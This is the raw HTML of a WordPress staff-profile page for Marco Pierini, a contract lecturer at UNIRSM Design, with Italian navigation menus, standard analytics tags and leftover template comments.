

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://design.unirsm.sm/people/marco-pierini/
body_size: 8563
content:
<!-- 
Davide Giorgetta
Graphic design and web development
www.davidegiorgetta.com
-->

<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '3719723761465946' );fbq( 'init', '3719723761465946' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marco Pierini | UNIRSM Design</title>
	<meta name="description" content="Ti presentiamo il personale di UNIRSM Design. Entra a far parte della nostra comunità universitaria!" />
	<link rel="canonical" href="https://design.unirsm.sm/people/marco-pierini/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marco Pierini | UNIRSM Design" />
	<meta property="og:description" content="Ti presentiamo il personale di UNIRSM Design. Entra a far parte della nostra comunità universitaria!" />
	<meta property="og:url" content="https://design.unirsm.sm/people/marco-pierini/" />
	<meta property="og:site_name" content="UNIRSM Design" />
	<meta property="article:modified_time" content="2021-01-27T14:45:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://design.unirsm.sm/#website","url":"https://design.unirsm.sm/","name":"UNIRSM Design","description":"","potentialAction":[{"@type":"SearchAction","target":"https://design.unirsm.sm/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://design.unirsm.sm/people/marco-pierini/#webpage","url":"https://design.unirsm.sm/people/marco-pierini/","name":"Marco Pierini | UNIRSM Design","isPartOf":{"@id":"https://design.unirsm.sm/#website"},"datePublished":"2020-04-21T00:32:40+00:00","dateModified":"2021-01-27T14:45:48+00:00","description":"Ti presentiamo il personale di UNIRSM Design. Entra a far parte della nostra comunit\u00e0 universitaria!","breadcrumb":{"@id":"https://design.unirsm.sm/people/marco-pierini/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://design.unirsm.sm/people/marco-pierini/"]}]},{"@type":"BreadcrumbList","@id":"https://design.unirsm.sm/people/marco-pierini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/","url":"https://design.unirsm.sm/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/people/","url":"https://design.unirsm.sm/people/","name":"Persone"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/people/marco-pierini/","url":"https://design.unirsm.sm/people/marco-pierini/","name":"Marco Pierini"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="UNIRSM Design &raquo; Feed" href="https://design.unirsm.sm/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://design.unirsm.sm/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='unirsm-design-slick-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-fancybox-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-plyr-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-style-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14' media='all' />
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://design.unirsm.sm/wp-json/" /><link rel="alternate" type="application/json" href="https://design.unirsm.sm/wp-json/wp/v2/people/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://design.unirsm.sm/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://design.unirsm.sm/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://design.unirsm.sm/?p=470' />
<link rel="alternate" type="application/json+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fpeople%2Fmarco-pierini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fpeople%2Fmarco-pierini%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:1,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"people","pagePostType2":"single-people","pagePostAuthor":"davide.giorgetta"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNJXBK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="people-template-default single single-people postid-470">
<script>var ewww_webp_supported=false;</script>
<div id="page" class="site">

	<header id="masthead" class="site-header"> 

		<div class="header-container nav-down desktop-navigation">

			<div class="header-base">
			
				<div class="site-branding">
					<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																																	<a href="https://design.unirsm.sm/" rel="home">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
								</a>
																						</div> 

			</div>

			<div class="site-navigation">

				<div class="main-navigation">
					<div class="menu-menu-primario-container"><ul id="main-menu" class="menu"><li id="menu-item-19157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a></li>
<li id="menu-item-19776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a></li>
<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a></li>
<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a></li>
<li id="menu-item-19337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					<div class="search-form-container">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>

				<div class="dropdown-navigation">

					<div class="row"> 
						<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li id="menu-item-19151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li id="menu-item-19152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-19800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li id="menu-item-19091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li id="menu-item-19797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					</div>

				</div>
			
			</div>

		</div>

		
		<nav class="header-container mobile-navigation">

			<div class="site-branding">
				<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																												<a href="https://design.unirsm.sm/" rel="home">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
							</a>
																		</div>

			<button class="navbar-toggler menu-toggle collapsed" type="button" data-toggle="collapse" data-target="#mobile-navigation-collapse" aria-controls="mobile-navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="collapse-container">
			
				<div class="collapse navbar-collapse" id="mobile-navigation-collapse">
					
					<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>
				</div>
			</div>

		</nav>

		<div class="header-anchors">
												</div>

	</header>

	<div id="content" class="site-content">

	
	<div class="section-container single-persona"> 

		<div class="section-header">
			<div class="header-breadcrumbs">
				
				<p><div id="ah-breadcrumb" class="ah-breadcrumb"><span class="item"><a href="https://design.unirsm.sm/wordpress">UNIRSM Design</a></span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item item-cat">

																										<a href="https://design.unirsm.sm/attivita/persone/">Persone</a>
													
				</span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item-current item">Marco Pierini</span></div></p>

			</div>
			<div class="header-title">
				<h1>Marco Pierini</h1>
			</div>
			<div class="archive-description">
				
			</div>
		</div>

		<div class="section-content">
			<div class="row single-persona-header">
				<div class="col-md-4 col-sm-12 persona-immagine">
					<div class="persona-immagine-container">
														
														<img width="300" height="274"
								class="lazy" 
								src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/img1485-300x274.jpg" 
								data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/img1485.jpg" 
								data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/img1485.jpg 768w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/img1485.jpg 1024w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/05/img1485.jpg 1600w"
								data-sizes="100w" 
								alt="" 
							/>
											</div>
				</div>
				<div class="col-md-1 col-sm-12"></div>
				<div class="col-md-6 col-sm-12 persona-intestazione">
					<div class="row persona-qualifiche-ruoli">
						<div class="col-md-12 col-sm-12">

																						
								<h3 class="qualifica">
								
								Docente a contratto								
								</h3>

								<h3 class="ruolo">
								
								Docente
								</h3>
							
							
							<h3></h3>
							
						</div>
					</div>
					<div class="row persona-corsi">
						<div class="col-md-12 col-sm-12">

																					
							
								<div class="single-corso-persona">
							
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																																		
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																															<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																															
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
